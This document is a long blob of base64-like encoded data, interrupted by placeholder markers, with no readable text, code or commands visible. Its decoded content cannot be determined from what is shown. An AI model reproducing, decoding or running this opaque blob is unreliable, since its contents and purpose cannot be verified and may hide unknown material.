Y8OJw4low7/[base64]/[base64]/DqQvCuzPCu8OKwofDkWnDvMKPSQHDpEhxwqosaMOUGn/Cu1rCqmsURMOcJmXCqEpowpTDlSYXw5HCuBzDsUwwwrReb0Y0wp8Hw7sgRynDi1ppZ8O9w5oFwqzDlcK1AcO/PMK+w4nDiMOgfnRqwqLDo8KSw49Lw6DDtHzCp8OcwoxdwrYZwoHCscO3wrcZETrCgHx4w781w6vCqsOcwq1KZUcVwpEyw6rDnUzDqcO5wqMnwrFEwrwtQ8Orwp/[base64]/DnsOaZcOve8OuRBfCqsKJQ8K2w4llw51uETwvKMKcw5TCgU7Dn0rDqmLCiMOTwoJ0wpNQwoHCkHJvFkVbw6RUdTfCthwNThrCnwTCrHBQAC0SVHvCpcOQHsOtTsODw7jCtA/[base64]/FMOXAMKQw4ZKw6sew5bDqMK/wpB9DMKfw6fDuhtCSsKjw4JPwqsHw5xBw7JCQsKjIMOwC8OdKwkoSgN4dALDiBnDh8KlMcKewrV0VAADDcOhwqfDhirDkXJfJMKFwq7ChMOjw7zCrsKdAMKzwo7DnQHCqsOOwpDDjFAyJcOCwrJMwpZjwqJOwp5Nwrpzw551KlsnNMKAR8KAw4UUYsKfwovDncK2w4/Cp8KVM8KsADHDh8KAdQIGDcOrfTnDpcKCYsOQQBt+C8OtIngFwqLDpjg+ZMK8w743wqDCk8KBwr/DrMKNw4XCoyzCtmjCk8KqOSlEXHUPwoDCtX/DlULCrxDCrsKpw7oFwoU+wpFbXG1bVzPCtEYJwpQKw5pww6HDhjfDuwrDtMK+MApUwq/CocOcwrrCmyfCksOlCcKXw5IbwqYofGt0UMKowrHDvsOjwpnDmMKfNMOdNhvClBtXw6DCr8OkNsKNwpppwpxeBcONw5kheHjCsMOXwopPUcKCAj7CtcOiWCMyRiYaQUTDoGN9K1nDt8KCOUl0YMOabcKsw7/DuFXDt8OPw6Iaw6XChjTCjcK2F2LCp8KQQcKbJXXDiSLDv3dvwrpKwoxZwrfCr03Cj8KuVH/CpMOLEUzDojHDrkIkw7PDpwAlwpoKw6zCkVs7wpg6csK4BMKCw5vCjDUfw5/Cs8OEY8Knw4Vzw6EwwoLCpSdTDFLCuE7Ct8Ksw6DClFPDqnNpYgw+MMKBwqxtwqbDiMK0wrbDt1TCpBYvwoYXZcOhwrzDj8Kww5vCixo2wrxaNsKIwq/[base64]/CgFzChMKnZA9sacKJwonCocOAwpLDjsKDCzQSFx7DpynCvcKVYnIDX8KKeMO4w6/Di8OQNcK8w6sIZcKZwrxFG8KUw6LDhwFjw57DscKGb8O0w5AywoJYw73CgcOhTsKSwpRiw77DscOWKWjDj1JXw6fClMOAGDLCkD/CusKuWsO1ZiDDg8KQOMOhAVEbw7FnTsKhU1gowp8WdD8jwr0Wwp9qLMKPHsKUw5ZHQX3DqFrCvTk0wr/DqMKiw5lJfMKrw5LDqxnCrSDCgX5CG8Kqw6bCuxrCuMOsFsKgM8Kgw7c+wqdBOkNfKA7Dh8OAEy3DrcOKwonDgMOLFFQla8K/w6QjwqrDpk4fSl1KwrYew4oZK0tJbMOhw5tARljCrhnCsgMLwqfCj8Osw7EYwq/Dpj1Iw4TDvMKGZ8O+Cz86Tl4uw7LDsibDk3RpSz3Dm8O6RcKyw4kow417O8KXwrTDuwPDjh1aw70uVMOpX8Kow57CoQxGw6NdUwzDucKAw77DhF/DmsKywr4Tw48UEl3CpFcib3/CqHHCtsK+JsOMC8K7wr7CpMOgwrh7N8KGwr5pflbDiMKeIQHCgBNEaW7ClMOEw5XDiMOJwrxgwrzCssKaw598w7ZVw7IxwovCsyh1w6RvwrMTw6BAacK/[base64]/BHVdwo7CrFPDrlDDmml+QcORLGx/FcKMw5vCg8KAXEbCuiDDvinCt8KQw5NzwpkQVsOww5LDisO1w58kwpppLcOBCl47wq8pLBvDsMOWecK+woXCm2APQzfDiQXDpMKPw53CvsOBwp7Dtyp/w4XDjkfDlcOsw5s6wp3CggRhf8KHK8KSw6nDuMOgNFHCuWhOw5HCjcOLwrJDw43DqXXDksK+dAEjADczZzMTecK2w6/[base64]/ClghSwoZGQ8OGHG9bbMOtwrnCn2hvwqB1w6bCnQBUw4nCrWYPIhLCksOPwppkXMOWw5vCs8OAwq5zClXDs1I2HG0bK8OXB1ZzBnTCr8OxSBpQTm9Nwp/CjcOswobCrMO1ZiAzBsOUw488w5wcw63DmcKMMQrDnTF+RcOPfDPCjMKKBjrDp8KJP8Kzw7pxwo/DmRbDvg/CmBvClC/CpBrDpcKYa0Iuw7NHwrMNBMOJMcKpIiJNGTbCrhfDtDzCkljDoVDDiMKNwoNzwoLCvcKVOFXDoyjCs8K8JHvDjk7Cq8KAw50lS8K9JGtkw7/[base64]/[base64]/[base64]/DgsOywphLwrfCiMKhcwTCvsKNRkjCkG7DlW3DtiB2wr4/wrfDqUl2w4DCl0NtA3jCsyAJRU7DrRQgw6DDqcOkEcOMwpPCtsK1LcOuFMKxw6dmw41CwrvCtAfCrBdOwofCkgxmwrXCvzXDs8OzEsO4aF0wHsOCAH0Fwo3CnsOSw75HS8KMBV/CgmTDuA/CssKpETB+e8OXw6fCrC3Do8Kiw6vChjxvXGXCpsOBw4HCrcO1wpTCmhlkwrPDt8O2wr5ow7ATw44sG2t+w4zDhsKqFzDDpcOyRxHDkkTDicOOOmtrwosmwqdEw4VGw7XDgEEnw5QYCcOXw5Evw7nDvVdzB8OwwpbDusO/I8OXXjJYTXYXXSbCvMOhYMOTS8OWw7kVN8KzA8OwOsKdA8OUw5fCmgXDnDNKaj7CrcKGfTjDqsOrw7nCssKGbyrCmsKqaTJUBVrCvzEawpvCv8KINsO/[base64]/DrDETw6dVVMOowrHCmUMFU8OlwqJvDMOWwrBCw67DlMKqEDzCg8KOW0TCqAo1w6MvbMKdScO3P8KZwoIow7zCtyVzw6sew4Adw7YEw59GAcK6Zm9swqs/[base64]/CvkYHwrsmwpZFbBI3GcOew7TCl8K1wqYgw6HDjcKtdQHCp8O/w4l1w4HCmjLCnMOFPEXChsKTwqENw74UwqXDr8K2w54xw7LCtmbDp8O0wpJgGBrCqMKxPmzChnQ/cE/[base64]/Dn8KWwqTCrcONwrN+woLDp8Kvw6jDh8KPwpvDpyPCiVIKCw09w7vDu8Orwq5BZFdPeTLDnn4pJ8KgwoQPw5rDmcOdwrTDh8OXw4gmw6NcJcOAwokbw6lFAsOkwovDmnbClMOcw6fDi8ORTcK4NsOCw4hiAsOwQsOPaHrCicK0w6zDoi/CgMOOwowXwrTCgsKVwobCk016wrfDm8OUFMOeGcOrDMOwJsOUwrN8wqLCgsO+w6HCosOlw5HDhcOzasKpw5YTwoxwHMKjw5YuwoPClyEBW3QCw75FwoFCJy9MacKSwrXCtsKlw7jCpy/[base64]/blfCusKqw7tLO8K3ccK0wq1nw7A4RsOvw4YZFw9GaCEsbl/CqMKpDMKHAVLDt8KtJ8KKRX8FwqrCp8OZTMOqexfDvcOiw58/PMKmw7l8w4ssUCNrJsOhEV3CmgzCp8OQXcOKLQ/[base64]/CpXnCh03DpsOiw4/CmMOZwpLCp3/DsVnDm8KQwqEeP8Kmw70Gw6fCrH1AwoFUNRbDlXLDvcKkwpYDN2DCoAvDmsOETkvDtlUQMEYbwokCOcKlw67CpsO2QMOeBxx4bx8ywqJ3wqXDpsOtHAU3UcKswrg2w5FCGnNWLlvDisK+QiUqciDDoMOnw5HDmVDCrcO8egReAA/DscO9KBnCusO9w5TDuS7DlAMjVcKTw45zw6jDpSkmwqrDjF1uM8O/w4h+w78Yw5x8DcKGPcKHWcOkfcOkw70hwqcjw5UGTMO7O8OWGcOvw4fCs8KEwo7DvFp5w5PDqUscBsOxccKyZcKQbsOHIBhUBsOkw6LDj8KywpPCusKVTStGIsKWWiBXwrLCp8OywqbCgsKGWsOiBlgLQSI2Lm4HD8KdRsK5wp7DgcKOwq4mwo/Dq8OGw7VnRcO6bcOKbMOxwoggw43CpMK/wrnDssOAwrEfJ2/Cm1HClcOzfFXCnsOqw77DozbCsErCsMKuwrkjNsOBVcO/w5vCinbDrwxUwrDDmsKORMOPw7HDlsOkw5d4McOIw5LDj8OsKMKZwplKT8KBcRjCk8KFw43CgWVCw7rDqsKuZUvDrl7DvsKXw5lyw48mNcKXwo1TUsOIVBfCrsKaHE/CkGvDtANSMsOLaVDDqFXCqTHCuEzCmnnCvlkMTsKuT8KawpzDgMOxwojDhiPDph7CuELCvsKCw54PEBDDsTDCpDbCscKAMsO1w6t1wqceXsOZUEx0w6V2WkBIwo/CvMO4C8KiBQvDuUnCocOLwrDCvwNswr/Col/[base64]/X8KqcGXDvsK+UMKkwpHDosO6F8Ovw4LCucOuwpVKwoA3LMKlwpUIw6w5QVB8di1ABcKwP0XDkMKlKsOkccK/w74Pw6ZwSCAEYcOTwqnDiiEYP8KDw7rCtMOnwqLDoD0Uwp/DglRBwoIfw59Ew5LDi8OywpYDfsK0MXAdS13Cs3ptw49rJ1liw4XCk8KXw4nCnX06w5rDlsOLKATCmMO2w6DDv8O5woLCn0/DkcOTf8OWFcK2wrTCqcKhw6fCksOwwonCj8KSwrxeYRQawr7Dl0PCiB1HdsKHJsK/wpnDi8OZw4grwr/CpMKCw4YcFitUCXV5wpd2w63CnMOuWcKMIy3CksKuwpnDg8KYA8O7RcOZK8Kse8KRfQXDpFrCpg7DklXCh8OYNiHDqHvDvcKYw6IawrrDrAt+wo/Dr8KHacKaUGlKUnAEw4ZkEsKAwpfDjnd/BcKVwoIDw7AjCUzCtwBJKmphFhTCqXt5QT/[base64]/CosKPFwfCmcOwGjFrwpNyw6MQTcK/w5nCtsOJHcKEajkZwq/DuMObw5RQL8KwwpN8w5fCqhAkWsKCX3HDiMKreFfDl0/DtnDCmcKbwoHCpsK9CDbCr8OlBQRGwpM+BWdzwqQiFkfDnk/CsTMNA8KNQsK2w67Dg2bDhsOTw4nDggLDoXfDgmXCusKtw55Pw6wCG0Y6CsKuwqPCkQPCoMOUwojCiTlPHklWRDvDgG1Nw5bDqXRvwp1oCUHChsK0w5XDiMOhVnPCmwzCh8KQMcOyOFUHwqTDrsOgwqrCmVkLKcOXAMOfwp3CqUzCpTTDq2vDmR3Cti08JMO/KUdSPQ10wrJgfMKWw4s6VsK9T1E5Uk7DgAjCosKQBCvCkggxE8K1E2/Di8OfDUbDtsObYcOPLyI4wrbCvcOnWQ7Dp8KoW2bCil4RwrMRwr9UwpodwqM+wpAjVXnDvHTCusKTCT0QCB/CpsK+wrUdHWbCmcOBQgLCsTjDu8KRd8K8O8O2J8OHw6cVw7/DvmXCiiTDtgACw6vCq8K7YzRsw59Qa8OMU8KSw51RB8OwH29WXEMZwooGOS7CoQrDr8OCWkzDmcO/wrLCgsKmKCAUwojDjcOIwpfClR3Cvx9KZmtOAcKkHMKldcOkf8KCwoQ0worCqsOZHcKVexvDlh0TwpI3esOwwqjDoMKUw4sIwrteWlrDp2HCjgbDpWnChQF3w505B2AlKEJlw5AlfcKNwp7DmWbClMOxKErDpi7Cuy/[base64]/[base64]/CrMOEwq5zwqdGMGHCpcOmOSIYw4jCmRLDrV3Dg00ULg5Nw7HDlgw5MUTDvlfDksOiVjY4w4Z+Ek4YY8KeGcOAFkTDvV3Ds8Oxw4oDwp5Fe3Rlw70aw4DDpwTCr08vGsOGCSAjw5tsRsKfFsOJw7rCtzliwrdQwoPCq2/CkHDDhsK9NlXDuBzCqmtvw64yRi/DrsOMwpsgUsKWw7vCkG3Dq3LCgk4sbsOHK8K+aMOjNDM0AGMTwqYywpPCty4hPMKPwrnCqsKQw4cYUMKfasKBw74uwow6BsKpw7/DoS7DhGfCs8OGTFTCr8KPF8OmwqrCkWIcOkvDnwbCh8Onw7xXOcOTDMKUwrBWw4lVTXrDssOhGcKjHxt+w5jCuk0Vw7pCD0PCvRkjw79CwptTw6EndD3Cqi7Co8OYw7jCmsOnwr3Ds07CpMKywopfwo06w7kFI8OhfMOoOMK8Tg/CssOIw7jDrwnCmcKlwqQSwpPCm3jDqMONw7/Ct8KBw5nDh8O4VMONLMO5ZB8Kwo8Pw5hWMl/CkUnCvkrCicOcw7AJSsOxTkU0wo0dAMOULlAKw57CgcKbw6fChcKyw7gMQMOswo7DjgHDlcO8XsOzKiTCvMOSUznCqcKYw4dRwp3CjsKNwqUPKDjCgsKHVR1sw5/[base64]/CvxDDjUs4MMKAwpsNw5/Chx5Zw7Ipb8KJw6TDpMKgByPDv1VTw4rCv2Fmw61icnfCvRbCjcKywoTDgFrCv23DkwF2KcKewpDCosK1w4/CrBk/w5jDmMOaVw3CtcOgwrXCjsO0cElXwqLClVEIAV9WwoDDr8ORw5XCulhHcVTDrQDDlcOAJMKsHWRjw5fCsMKIJsKgw4hvwrBPwq7CllzCrTwtNz3Cg8KZJMKDwoM7w53CulbDpXUvw5TCil7CssO1Nnw9RRdMchvDqGNAw63ClG/DuMK9w6zDphvCh8OaIMKgw53Cn8ODPsKLGGbDhXIkeMOsQnLDjMOpT8KhOcKdw6nCucK9woomwpvCpHbCuDNWe3JgUk/DilvDjcOaRMOSw4PCosK+w7/CpMOmwoJ5dQIRBDYAalsdQcO0wo/Cvw/Do0kQwrxmw67Du8Kiw79cw5PCu8KVaywcw4EFa8KjAzvDlsOiW8KXfy8Rw6/DgxLCrMK7UU4lOsOXwqjDlUYNwpLDpcOmw6t9w47CgSxhPcKyTsO/PGLClMKAWQ5xwpsFOsOVHFjDplUswqIbwoQzwolgaCnCnBPCrVvDhSrCh2vDssOrIz9vUBU2wr/DvEgRw7zDmsO3wroTwo3DiMOKUmEnw4ZAwrphfsKgAljCmV7DrsOkbgxUNUnCkcKKUAnDrW0Bw556w4EDGVICJl/CksKfUkHCrsKTT8K9TMOBwohAKsKGUUZAw6rCsGDDgxlcw6dMFiRRwqhIwqDDkwzDkTkWV1Nbw4DCuMKow68Mw4RkE8KGw6A4wrTCuMO7w4bDtRfDgcOew5nCpVVSaj/CtMKBw5UbesO5w4BTw6zCmHFTwrYOUQxJDsOpwo1IwpDCv8KWw7lgUcKresOdM8K3YS5jw4VUw7LCtMO7wqjCnxvCr2peSlgqw6zClRcyw4t1FcOYwrVec8KLFTNLO3szdMOjwoHCqGVWPcKPwrogXcOqAsODw5PDhXRxw4nCqMKaw5Bewog/BsOPwpLCglfDn8Kxw4PCicOIZsKWDSLDpTHDnTXDocKOwrfClcOTw79Uwp0Qw7rDmXTCmsOJw7XCg0DCvMO5BmE2woUJw6pRVMKrwpYOesOEw6rDhQLDqlXDtSofw71iwrzDmTTDrMOSaMKLwpDDiMK7wq8GayrClzIBwphwwr0Dwo9iwrVZH8KFJQTCi8Oyw4/[base64]/DtMKWw6VywoXDuSLCljJhwq7Cu8KFw5bCqSA4wqDDgFzCvcKTQsKqw7fDoMOfwoPCmko4wqxTwpfCpMOcRMKdwpbChSQrTyxpSsOzwol6QQ8MwqVddcK/[base64]/CtBY2w7LDiQrCtMOLDsKYECd+e8KuwrVIw6UfacKrVcOoDHXDk8K/UUARwrLCoXNcb8OQw5bChcOzw4DDvcKyw69Vw4dNwp9Rw6Fzw63CtF9mwpF7NCXCqsOfdMO9wrZLw43DrmZ5w7pZw57Dsl/DkQPCi8KawqZdIMO6IMK1NSDCkcK5dMKaw75tw6PClR9rwrgfMTnDnhQkw4kKOkcabG3CiMKcwoDDjcOceBN5wp3CkUwjUcKpHxB5w4J+wpLCmmHCukfDjRjCt8OvwrMkw5xMwrLDkcO5b8OuVgLCrcKOwogJw69iw5l3wrhXwo4ww4Qaw7sEIRh3w6U6PUc/cRXCqUobw57DmcK5w53CgMK8QMOeYsO4w7MSwqNvTTfCqwY4bylawo/CoA0zw4jCisKAw6JsBBEfw4DDqsK1anXDmMKFD8K+PxTDr2cLLgHDg8O1W1peecKXdmnCsMKzDMKUJgXCtnZJw5HDj8OiQsOUwoDDqVXCgsK6bxTCrBJnwqRNwqtYw519VsONGUcWUSQZw6kCKy/DmMKxQcOWwpnDj8KowpV0MDTDnwLDpwRaYCvDhcO4GsKUwrkscMK4HcKNZcKow4AGUyVIcDfCisOCw4ZrwqTDgsKgwqwVw7Z2w6J8QcKow50dBsK2w4ZqWk3DvwZmFhrCjUjCpiQqwqvCiTzDiMOOw7zCvToXVcKTZm0LUsOLWsOCwq/[base64]/wq7DnsOeSH7DjF3DmcOGGhBow5TCgi9xwrUkQMKjMMOxGRFBwpsHVsOEEGY/wpo8w4fDpcKWHMOAV1nCvk7CuW3Dty7DucOuw7LDrcOxw7tsSMKCKjtGOFAUQSrCkF7DmwrCl0DDjiQHA8KhEcKfwqrCnDzDonnDgcKGRATDqsKGIMOEwp/DssKfVcOrMcOww4ZfEUErw6/Duk/CscKdw5jCtz3DvFrDjSsCw4HCt8OpwoI1acKJw7XCmWjDisKTGgHDs8KAwpwIByVDEMOzDmNewoZwJsO/w5PCpMKGFMOYw5DDgsKTw6vClzxGw5dawog4w6/CnMOWejHClHjCrcKEZx02w5lZw5JYa8K1Vy9lwpDDu8OVwqg1Dx8Le8KGfcO5ZsKBbBo1w5xIwqZSV8KWJ8OFOcOxIsOmwq5swoHCqsKfw7nDtnA2DcKMw4cCw5/DksKkwqEbw7wWdwk7a8Kqw51Mw7kia3XDl1XDmsODDxnDt8OlwrHCtQfDpCAOfi8IEUHChCvCucKqeBFHwo7CqcKoLDIKPMOsFAkAwq5lw7dLG8OEwoXChRYPw5F/PHLDrTHDs8KMw4ktE8OeTMOlwq8ReV7DgMOTw5zDt8KzwrrDpsKpfx7CmcKjNcO0w448VndBOSbCp8K7w43DgsKrwrLDjjNxLlt5XQ7DmcK7EcO3EMKIw5TDl8OUwoUQbcO7QcK9wpHDnMOEwo3CnHlJP8KGDRY+IsKZw5kzScK6VMKrw7HCs8K8SR4zEFHDosK/[base64]/CqsOpwovCiwnCksOYSBjChsOCwrzDsEg7woxOwq9GVMKRw7smwqHCpEAVej1NwqHDsEbCmlYWwoYiwojDg8KFB8KLwr0Uw55GdMO1w6xNwrkzw5zDp1PCkcKCw7p2CgBFwp1uTgvDtz3Dk01adTBdw6FlJUJgw5cRJsOyXcKNwonDkDTDq8Oawp/CgMKkwoZiLR3Chnw0wowuJ8Owwr3ClEgnC0bCj8KXLcOOF1cKwpvCuwzCqxJvw7wfw5zDn8KEeQ1Xeg1Dd8KEVcK6XcOCw7PCu8KZwrwjwp05CVTCsMOOChI4wo3CscKqdQU0FcK+DC/[base64]/CrQTDl8KhAWZSw74two/DtU7DsQpLEcO7wqPCisK6JWPDscK3QCvDhcOzSwDCiMOJQnHCvU43PMKfb8OpwrnChsKswrTCtW/DmcKrwp9za8O/wpVawrfCkmfCnwrDhcOAC1XCmkDCpMOCLVDDgMKhw6zCjGlvDMOQcCHDpsKNTcOTVcK+w78ywpt8wonDi8Kgw4DCo8KHwoZmwrbDk8O3w7XDg3TDo1VOLCpqRwVfw5R2DMOJwod+wojDp30NDXvDiXoUw7sFwrVpw6TDkTLDnSwBw6zCgDgMw5/DvHnCjEUDw7R9w7w9wrMKZizDpMKgesOCw4XClcOjwoMMwqB1TxIkcSVyfHPCkhw4UcO3w7TCsyMBHiDDpjB9XsKRw73Cn8KeL8OPwr16wq09w4bCkAREwpdnIx81cTsIacO/PMORwqBfwrjDq8Kow7kPLcKmw6RjOsOxwrQBcSEewphzw6TChcOVI8OHwqzDicOVw7/CmcOPXl0mNTrCiH9QLsOKwpDDpjLDky7DrCDDqMO1wpssfCXDvGPCq8KtRMOjwoASw49XwqfCgsKaw5VFZhfCtU5KUCsvwpnDu8KeVcOfwpDChn1OwpUtQCHCicOOA8O/KcKMbsKDw5PCs0Nzw6LCiMKawrBpwozCh0vDisK1dcOkw4wuwqzDhTbDihllHAPDgcKswod2ExzCmkvClsK/[base64]/CgsONQF92w5PDhsKwH2zDusKHw7TCiEvDi8KKw4EHOMKawo9pJDnDk8OTwrTCiTnCqybCjsOTAGTDnsOVZ3/[base64]/w4LDjAYkwr/[base64]/[base64]/Cr8KPFsKWMFnDqRh8S8K0w745wpxYw6BZwqRwwqbCvAhYRMKLKsOcwos5w4rDtsOzJsOIcSzDj8K3w5bCvsKLwoYnbsKjw4nDrQ4mIcKDwqwIaHBsW8KcwpVQNzNuwosIwrlrw4fDgMKyw45lw416w4nCvAZkVsOrw6vDjsOWw4TDu1XDgsKnc20Pw6ETDMKDw4dbJn/CgW3CmAsawr/DgHvDmGzDlcOdWsKJw6J3wpTCoW/CukvDgcKqCy7DhsOSAMK9w5HDnyteF3HCp8OkTl3Co25Tw6nDpsKWamPDmsOPwrMewqsMIsKQAsKSU3vCrmPCjAMrw5UAYm3Dv8K6w6/CmMKpw5zDn8Oew6cJw717wqbCmsKzwpvCn8OdwrQEw7nCuyzCr2hGw5fDlMO9w7bDqMKswonDhMK/VEjCgsKsJG9MDMO3JMO9AlbCrMKxwqscw6HClcOIw4zDkhNkFcKGN8K7w6/CiMKFaUrCpQ1ZwrLDocK8wojDqcK0wqUbw5sYwrDDlsOnw4DDr8KvFMKjZBXDucKiJcKJeVTDn8KxMF/DjsOLW3HCs8KrYMOEU8OvwooYw5YiwrhNwp3DvjXChsOpecKqw67CvlfCnwxhA1bCrwAmLS3DhRzCjGDDnhjDsMK/w5lCw7bCksO2wq0Mw714dyklwqoXScOuQMOpY8OfwogCw6tNw5/ClxHDmsKHTsK5wq3CvMOdw6M4T27Csx3CgMOwwrvDnTwfaxRqwo5wUMKIw7llcMO9wqZEw6FYUcOCbRRCwpvDrMKjL8Onw4x4WR/[base64]/Dg015USYsUCNyKMK6w7p3bWXClsK4JMKDbRDCjxbCoxjCusO7w7zChnbDrMK/wp/Ci8O/HMOjO8Oxcm3CqWIxQ8KUw5LCjMKOw4fDh8KLw5NYwo9Tw5zDrsKRRsKWwpHCvgrChsKEeE/Dv8Olwr9ZHjrCosK4DsOKAsK/w5/CksKkbDfCo1fCnsKrwoclwrJDw5F5Omc6PRVUwrjClxLDnhZ5ChZOw4QLUQwtEcOPElF1w7ILPiRbwqgkU8KxL8KcchXDiGDDiMKvwrnDqgPCkcOyOAgGMHjCjcKfw5TDs8OiacOMIMOew4DDsl7CoMK4XUzCusKAB8OzwrjDtsKXRh7CtC/DoHXDhMOPRsOSSsOCRsOmwqcHDsONwqXCqcKsBnLCinMqw63CoQx8wqYBwo7DgcK0wqh2NMOSwrvChn/DnkzCh8KuMBsgf8Ksw5/CqMK6NUwUw7/Cr8KWw4Y7LcO+wrTDtVpqwq/[base64]/Dj8O5woTDrMKSwoAtw4pdUMKTw6bCvDEgdFB7w64QasKewrXCrMKew75aw6DChsOgScKTwoPDssKDFGHDqsOCw7g0wo8xwpVqalxLwrAyeSwzAMK/NmvDpmd8HHoGwovDisKeLsK4QsKJwr5bw61Iw7bDpMKhw7fCjMOTDAbDsgnDqjt6JBTDvMK6w6gJaggJw4rCjEQCwrDDksOrc8OTw7dIw5BvwrBYw4x0wpjDuFXCmnHDgB/DrCbCuhVqI8OmVMKoaHvCszrDkAh/KcK+wo/DgcKCw6AFN8O/BcOuw6bCvsKoNRbDhMOlwoFowop4w73Dr8OjcUDDlMKtL8KvwpHCv8Kbw79XwroSOnbDhcKCTQvCtQfCjxUzdH0pXcOdw6rCqFd4N1PDuMKpD8OVJ8OIOCB0aWo3EiXCjXHDhcKWwovCgMK3wpdFw6HDvz3CjR7CozHCpcORw5vCvMK4wqMWwrl6Ijd/U1Zdw7jDtEbCuQLCgiPCosKjGyJ4B3k0wqAZwpQJWcKKwoIjRVDCksOiw5LCsMKxR8OjRcK8w7XCi8KwwpPDrCHCs8Ocwo3Dn8KoHDUtwpjCssKuwoTDjDE7w5XDhcK4woPDkz8dw7I8PcKpTGLCj8K4w4A5RsOmIVDDg3FhPxNcTsKxw7AbBRzDkm/CtRxLPHtpaRzCm8OMw5nCgSzCuwUoNgp3wo5/NG5tw7DCuMKLw7Ybw75Vwq/[base64]/Co8Onw7NCKsOVwqHCnMKGbcKmdlnDv8OMwpDCpT3DmyLCssKmwqvCncOyXcKGwoDChsOIUULCuH3CohbDicOuwqMewp/DlSIbw5NUwq8MHcKfwo7CgA3DvcKtE8OdKxp2QsKXFynCpMOODxFyM8KCCMKowpBdwo3Dj0lpQ8KJw7RpLDnCs8KSw6jDlMOnwrxmw4/DgnE6GcOqw6NMcWXDvMOeasKNwpvDnMO8eMOvRcKGwrYOb3ApwrPDpDpVb8Ozwq/[base64]/DhgFhw43CnRLCgMKsIV7DoR7DhE/[base64]/CrsKvw53Ct24qw5gHw5Ixw6V5wrXCsgLDvm1Sw57CmxnDnMOpRgwxwpxPw6YbwrATHMKswoEBH8K0wrLCvcKhRcKUcC1Tw6bCj8KiIQBcPGjDosKbw77CmCrDpRfCq8KUBCjCjMOow67DuVEqb8Oow7M4SXNJZ8K/wp7DiDLCs3YTwrlKZcKMVDdMwqHDp8KAYlMFbi7Dg8KFFVjCqyLCjcKedcODUGUjw59Oc8KqwpDCmgpKMMO+BcKPMW/Cv8Okw4lww4jDhVvDhcKEwqo5WS8aw5XDjcK1wr4xwotpPsO0RRBHwrvDrMKsEVDDthDCmQF8TMOOw7hFM8OgeF4tw5LDpCpzScOsYcOIwr/Dn8O1E8K+wrTDtGPCisO9JVErYxEKdG/DrDPDtsObL8KfGMOrbGjDrX4CYhAxGMODw6Qtw6nDoAwsHVR6DMODwotrekpwZz16w61+wrIPFVJVIsOzw5lfwoEoWj9IFFV4AjfCqsKRH3QXwq3CjMO/L8OQMmLCnAHCtTVFbC/[base64]/[base64]/Cu8KuCxnCucO1wohiwr7CogVMw7Zmw48YwrA+wozDsMOmU8K1wpJvwr0EKMK4K8KFTy/ChCXDmMOgfcO7LcKpwrcOw6pzTsK4wqR4wqwPwo9uCMODw7rDp8O9BGU5wqFNwrvDkMO9YMOmw7PDgsOTwpECwr/Cl8Kzw6DDh8KvDSIww7ZUw74lWxgGw7wfAcObPcKWwrQnwrMZwoPCvMKsw7t8C8KXwr7CqMOLPkTDtcKwTj9Xw51AJ2LCiMO+DcO0wr/Du8Kkw4bDkSUrw4PCi8Kjwqwmw63CoTvCg8Omwr/CqMKmwoQcMyrCuFJSdcOFXsK3KcKHPsO3S8Oyw55HUAzDucKza8KCXS5aHsKfw71Jw4PCisKYwoITw5vDmcO0w7fDsW18UjhMTB9KHTvCg8OSw4DDrcOPRC5UIjLCosK/[base64]/CmngMe0TDpRt1wp1Zwr7Dgkwnwqt1HHp/wqYUw4nDgsKAwoDCnh43wpB9SsKRw5s+MMKAwpXCicKKbcKDw5A0THI0w7XDtsOCKCDDhcO1wp1zw4XDhgEdwrNgN8O/wo3CusK6P8K5GjHDgS5gTUnCn8KlEjvDhEvDucK/wqrDqcOrw48nRiPCvFbCv0cqwr5oVcKnEsKGGlnDnMK/wowfw7ZjdEPCqkrCosKpGhZ0OgEmL1jCp8KPwpQ+w4/[base64]/Cn0bDpXwDw5k9dC3CncK0ZcKbwo/DqcKjw5/CiRZ+JcKrSQzDvMK4w7XCswLChR/[base64]/CsTbDvwLCvlskacKLfALCu3tKWcKOB8ORI8OKw6TDv8KdKDMGw6XCi8O5w4gyXTd9fmnCrR5aw7rCpMKrQ2HClFFPETDDgU3CncKII1M/[base64]/DhmvDm8ONw5R9wqISwqLCscKJw7vCqC5jw5AMOMOPw57DtcKTwpLCiz4QRMK5cMKZw481OQHDr8OMwrYCSMOPfMK5JUDDvMKkw7NFJ05IHSzChy3DlsKxOR7DimV4w5fCqSvDkR/DkMK5J2TDnU3Cs8OpWE0UwoMmw5wcaMOAU1lQw5HChHjCg8KmLF/CmHfCtzVWwofDvknCi8ONwp7CoyJJfMK7TcO0w7tCYsKJw5AMecKAwofCoyN/YSI/NUzDtBZGwokfY28xdBsxw64lwqnDsC5vPMOISxbDkzjClVzDqcKVZMKxw71vUD4KwpkGW0gYQ8O/V10wwpLDqw46wplFcsKkIQA/CcO1w5vDgsKewpLDhsOLd8OXwo8lesKVw4vDs8OQwrHDnVshcQbDoGsKwrPCqkfDhB4owpIuH8Otwp3Dq8Ocwo3CqcOkC3DDqiElwqDDkcOqNMKvw50Jw63ChWHCmS/Dj3/[base64]/[base64]/Cg8Obw4LDo8KGw6vDqU4nw7t0cAtUwoFlUUwoM3bDk8ONB13CtVXCq3HDksKBKEzChsK8EhjCm23Cr2NCLsOvwovCqSrDmXE/W2rDqmLCscKow6UkCGpUb8OpfMKSwpbCpMOnJgrClCDCicKxEsOWwpLCj8KAJVLCinjDhVkrwofChsOzA8KvbjVndWPCvsK/ZcOHKsKBFnjCrsKZM8KCSyrDkn/DqcOlFsKHwqlxw5PCtMOSw6nDnzMVJX/DtGkxw63Cq8KcacKfwqjDgRbCp8KiwqvDjsOjCWfClcOEDHsmw4sZXWDCscOrw73DsMOzEX5xw74Lw7DDhxtywpIzMG7ChThrw6/DmVTDgTnDr8O1HS/DncKCwq7DgMKCwrExaxVUw6kjFcKtMMO8Kx3CssK9wpjDtcOXHMOhwqV6WcOEwpzDucKVw7RuA8OQXsKCDy3CpcOMwpw/wodCwrXDsF/CmsOEwrPCoAvDj8K2wo/Dp8KvJ8O+Swptw7HCmTMpcMKWwqHDv8Kgw7fCi8KbcsOyw4fDiMKjVMO8wqbDmcKqwqTDrnEKHEIrw57CnxbCkXQMwrILMzBkwqgcSMO4wrwywq/DtcKSOMK/JnlHfETCpMOIcB5aS8KhwpcwI8OYwp3DuGx/UcKuIsOfw5rDkBrDqMO7w4g8HMOFwoXCpClRwp3Dq8K1wqE7XBVoU8KDUUrCqAkDwrgYwrPCkz7DlF7DqcOiw5NSwrvCp3vDksKzw77CljnCmsKebcOvwpI9UW/CtMKSTDB2wphmw5TCscKlw5/[base64]/ChX3Ch8OGV8Oqw7HCpDwtTRHCkMODwpPCgG40PA3Dv8OLW8Ojw4BowrfCucKeXVHDlEXDoh3DuMKCwrjDqgE0XMObb8OlE